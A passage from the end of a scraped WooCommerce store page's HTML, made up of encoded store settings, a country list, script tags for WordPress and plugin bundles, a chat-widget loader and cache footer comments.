required%22%3Afalse%2C%22hidden%22%3Afalse%2C%22type%22%3A%22tel%22%2C%22autocomplete%22%3A%22tel%22%2C%22autocapitalize%22%3A%22characters%22%2C%22index%22%3A100%7D%7D%2C%22addressFieldsLocations%22%3A%7B%22address%22%3A%5B%22country%22%2C%22first_name%22%2C%22last_name%22%2C%22company%22%2C%22address_1%22%2C%22address_2%22%2C%22city%22%2C%22state%22%2C%22postcode%22%2C%22phone%22%5D%2C%22contact%22%3A%5B%22email%22%5D%2C%22order%22%3A%5B%5D%7D%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fceriz.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22XK%22%3A%22Kosovo%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22T%5Cu00fcrkiye%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fceriz.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Afalse%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fceriz.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fceriz.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-300x300.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Atrue%7D%2C%22siteTitle%22%3A%22CERIZ%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A11%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fceriz.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A8%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fceriz.com%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A9%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fceriz.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A10%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fceriz.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A3%2C%22title%22%3A%22Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fceriz.com%5C%2Fprivacy-policy%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A12%2C%22title%22%3A%22Refund%20and%20Returns%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fceriz.com%5C%2Frefund_returns%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fceriz.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.3.4%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fceriz.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.8.3%22%7D' ) );
</script>
<script src="https://ceriz.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=508473c3c2ece9af8f8f" id="wc-settings-js"></script>
<script src="https://ceriz.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://ceriz.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script src="https://ceriz.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://ceriz.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://ceriz.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script src="https://ceriz.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://ceriz.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script src="https://ceriz.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script src="https://ceriz.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script src="https://ceriz.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script src="https://ceriz.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://ceriz.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://ceriz.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=a16aa912ffa0a15063f1" id="wc-blocks-registry-js"></script>
<script src="https://ceriz.com/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script src="https://ceriz.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script src="https://ceriz.com/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script id="wc-blocks-middleware-js-before">
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '2309a19b0b',
				wcStoreApiNonceTimestamp: '1763387497'
			};
			
</script>
<script src="https://ceriz.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=d79dedade2f2e4dc9df4" id="wc-blocks-middleware-js"></script>
<script src="https://ceriz.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c7cac5d19cadee0eb772" id="wc-blocks-data-store-js"></script>
<script src="https://ceriz.com/wp-content/plugins/woocommerce/assets/client/blocks/price-format.js?ver=57e176e7cc02bdd27978" id="wc-price-format-js"></script>
<script id="wc-mini-cart-block-frontend-js-before">
var wcBlocksMiniCartFrontendDependencies = JSON.parse( decodeURIComponent( '%7B%22wc-sanitize%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fceriz.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2Fclient%5C%2Fadmin%5C%2Fsanitize%5C%2Findex.js%22%2C%22version%22%3A%22555561bffd642731f079%22%2C%22before%22%3A%22%22%2C%22after%22%3A%22%22%2C%22translations%22%3Afalse%7D%2C%22wp-dom-ready%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fceriz.com%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fdom-ready.min.js%22%2C%22version%22%3A%22f77871ff7694fffea381%22%2C%22before%22%3A%22%22%2C%22after%22%3A%22%22%2C%22translations%22%3Afalse%7D%2C%22wp-a11y%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fceriz.com%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fa11y.min.js%22%2C%22version%22%3A%223156534cc54473497e14%22%2C%22before%22%3A%22%22%2C%22after%22%3A%22%22%2C%22translations%22%3Afalse%7D%2C%22wp-primitives%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fceriz.com%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fprimitives.min.js%22%2C%22version%22%3A%22aef2543ab60c8c9bb609%22%2C%22before%22%3A%22%22%2C%22after%22%3A%22%22%2C%22translations%22%3Afalse%7D%2C%22wc-blocks-components%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fceriz.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2Fclient%5C%2Fblocks%5C%2Fblocks-components.js%22%2C%22version%22%3A%228b64025baef8d338aa5e%22%2C%22before%22%3A%22%22%2C%22after%22%3A%22%22%2C%22translations%22%3Afalse%7D%2C%22wp-warning%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fceriz.com%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fwarning.min.js%22%2C%22version%22%3A%22ed7c8b0940914f4fe44b%22%2C%22before%22%3A%22%22%2C%22after%22%3A%22%22%2C%22translations%22%3Afalse%7D%2C%22wc-blocks-checkout%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fceriz.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2Fclient%5C%2Fblocks%5C%2Fblocks-checkout.js%22%2C%22version%22%3A%22fd501851f2904ac6131a%22%2C%22before%22%3A%22%22%2C%22after%22%3A%22%22%2C%22translations%22%3Afalse%7D%2C%22wp-autop%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fceriz.com%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fautop.min.js%22%2C%22version%22%3A%229fb50649848277dd318d%22%2C%22before%22%3A%22%22%2C%22after%22%3A%22%22%2C%22translations%22%3Afalse%7D%2C%22wp-style-engine%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fceriz.com%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fstyle-engine.min.js%22%2C%22version%22%3A%2208cc10e9532531e22456%22%2C%22before%22%3A%22%22%2C%22after%22%3A%22%22%2C%22translations%22%3Afalse%7D%2C%22wp-wordcount%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fceriz.com%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fwordcount.min.js%22%2C%22version%22%3A%2255d8c2bf3dc99e7ea5ec%22%2C%22before%22%3A%22%22%2C%22after%22%3A%22%22%2C%22translations%22%3Afalse%7D%2C%22mycryptocheckout_gateway_blocks_integration%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fceriz.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fmycryptocheckout%5C%2Fsrc%5C%2Fecommerce%5C%2Fwoocommerce%5C%2F%5C%2Fjs%5C%2Findex.js%22%2C%22version%22%3A2.144%2C%22before%22%3A%22%22%2C%22after%22%3A%22%22%2C%22translations%22%3Afalse%7D%2C%22wc-block-mini-cart-component-frontend%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fceriz.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2Fclient%5C%2Fblocks%5C%2Fmini-cart-component-frontend.js%22%2C%22version%22%3A%222b8c9f76f07b4d13473b%22%2C%22translations%22%3A%22%22%7D%2C%22wc-block-empty-cart-frontend%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fceriz.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2Fclient%5C%2Fblocks%5C%2Fmini-cart-contents-block%5C%2Fempty-cart-frontend.js%22%2C%22version%22%3A%22wc-10.3.4%22%7D%2C%22wc-block-filled-cart-frontend%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fceriz.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2Fclient%5C%2Fblocks%5C%2Fmini-cart-contents-block%5C%2Ffilled-cart-frontend.js%22%2C%22version%22%3A%22wc-10.3.4%22%7D%2C%22wc-block-shopping-button-frontend%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fceriz.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2Fclient%5C%2Fblocks%5C%2Fmini-cart-contents-block%5C%2Fshopping-button-frontend.js%22%2C%22version%22%3A%22wc-10.3.4%22%7D%7D' ) );
</script>
<script src="https://ceriz.com/wp-content/plugins/woocommerce/assets/client/blocks/mini-cart-frontend.js?ver=960399d58af8890eb41e" id="wc-mini-cart-block-frontend-js"></script>
<script id="wcpa-front-js-extra">
var wcpa_front = {"api_nonce":null,"root":"https:\/\/ceriz.com\/wp-json\/wcpa\/front\/","assets_url":"https:\/\/ceriz.com\/wp-content\/plugins\/woo-custom-product-addons-pro\/assets\/","date_format":"F j, Y","time_format":"g:i a","validation_messages":{"uploadPending":"Files are being uploaded.","validNumberError":"Provide a valid number.","formError":"Fix the errors shown above","checkCaptcha":"Tick the \"I'm not a robot\" verification","requiredError":"Field is required","allowedCharsError":"Characters %s is not supported","patternError":"Pattern not matching","minlengthError":"Minimum %s characters required","maxlengthError":"Maximum %s characters allowed","minValueError":"Minimum value is %s","maxValueError":"Maximum value is %s","minFieldsError":"Select minimum %s fields","maxFieldsError":"Select maximum %s fields","maxFileCountError":"Maximum %s files allowed","minFileCountError":"Minimum %s files required","maxFileSizeError":"Maximum file size should be %s","minFileSizeError":"Minimum file size should be %s","fileExtensionError":"File type is not supported","quantityRequiredError":"Please enter a valid quantity","otherFieldError":"Other value required","charleftMessage":"%s characters left","validEmailError":"Provide a valid email address","validUrlError":"Provide a valid URL","minQuantityError":"Minimum quantity required is %s","maxQuantityError":"Maximum quantity allowed is %s","groupMinError":"Requires minimum %s","groupMaxError":"Allowed maximum %s","uploadError":"Failed to upload %s","gt_translate_keys":["uploadPending","validNumberError","formError","checkCaptcha","requiredError","allowedCharsError","patternError","minlengthError","maxlengthError","minValueError","maxValueError","minFieldsError","maxFieldsError","maxFileCountError","minFileCountError","maxFileSizeError","minFileSizeError","fileExtensionError","quantityRequiredError","otherFieldError","charleftMessage","validEmailError","validUrlError","minQuantityError","maxQuantityError","groupMinError","groupMaxError","uploadError"]},"google_map_api":"","reCAPTCHA_site_key":"","recaptcha_v":"v2","ajax_add_to_cart":"","summary_order":["option_price","product_price","fee","discount","total_price"],"change_price_as_quantity":"","show_field_price_x_quantity":"","disable_validation_scroll":"","gallery_update_field":"last_field","update_top_price":"","datepicker_disableMobile":"","radio_unselect_img":"","strings":{"place_selector_street":"Street Address","place_selector_city":"City","place_selector_state":"State","place_selector_zip":"Zip Code","place_selector_country":"Country","place_selector_latitude":"Latitude","place_selector_longitude":"Longitude","file_button_text":"Choose File","file_placeholder":"{count} Files","file_droppable_action_text":"Browse","file_droppable_desc_text":"or {action} to choose a file","file_upload_completed":"Completed","file_upload_failed":"Failed to upload","other":"Other","clearSelection":"Clear Selection","repeater_add":"Add Field","repeater_remove":"Remove Field","file_droppable_text":"Drag and Drop Files Here","to":" to ","gt_translate_keys":["place_selector_street","place_selector_city","place_selector_state","place_selector_zip","place_selector_country","place_selector_latitude","place_selector_longitude","file_button_text","file_placeholder","file_droppable_action_text","file_droppable_desc_text","file_upload_completed","file_upload_failed","other","clearSelection","repeater_add","repeater_remove","file_droppable_text","to"]},"i18n_view_cart":"View cart","options_price_format":"({price})","wc_price_format":"%1$s%2$s","hide_option_price_zero":"","discount_show_field_price":"1","discount_strike_field_price":"1","discount_strike_summary_price":"1","discount_strike_total_price":"1","responsive_layout":"","product_price_parent_selector":".summary","accordion_open":"first_opened","accordion_auto_open":"","accordion_auto_close":"","woo_price_suffix":"","prices_include_tax":"","isAdmin":"","cart_url":"https:\/\/ceriz.com\/cart\/","is_cart":"","user_roles":["guest"],"google_map_countries":"","init_triggers":["wcpt_product_modal_ready","qv_loader_stop","quick_view_pro:load","elementor\/popup\/show","xt_wooqv-product-loaded","woodmart-quick-view-displayed","porto_init_countdown","woopack.quickview.ajaxload","quick-view-displayed","update_lazyload","riode_load","yith_infs_added_elem","jet-popup\/show-event\/after-show","etheme_quick_view_content_loaded","wc_backbone_modal_loaded"],"wc_currency_symbol":"$","wc_currency_symbol_raw":"$","wc_thousand_sep":",","wc_price_decimals":"2","price_format":"%1$s%2$s","wc_decimal_sep":".","wc_currency_pos":"left","mc_unit":"1","addons":[],"upload_method":"normal"};
</script>
<script src="https://ceriz.com/wp-content/plugins/woo-custom-product-addons-pro/assets/js/front-end.js?ver=5.3.1" id="wcpa-front-js"></script>
<script type='text/javascript'>
document.tidioChatCode = "vyphrgm2cwfm4djkrxu0vvpgmuchh6cf";
(function() {
  function asyncLoad() {
    var tidioScript = document.createElement("script");
    tidioScript.type = "text/javascript";
    tidioScript.async = true;
    tidioScript.src = "//code.tidio.co/vyphrgm2cwfm4djkrxu0vvpgmuchh6cf.js";
    document.body.appendChild(tidioScript);
  }
  if (window.attachEvent) {
    window.attachEvent("onload", asyncLoad);
  } else {
    window.addEventListener("load", asyncLoad, false);
  }
})();
</script>	</body>
</html>

<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 5187 objects (1 MB) from Redis using PhpRedis (v5.3.5).
-->


<!-- Page supported by LiteSpeed Cache 7.6.2 on 2025-11-17 13:51:37 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ceriz.com/?wc-ajax=pisol_live_orders
body_size: 193
content:
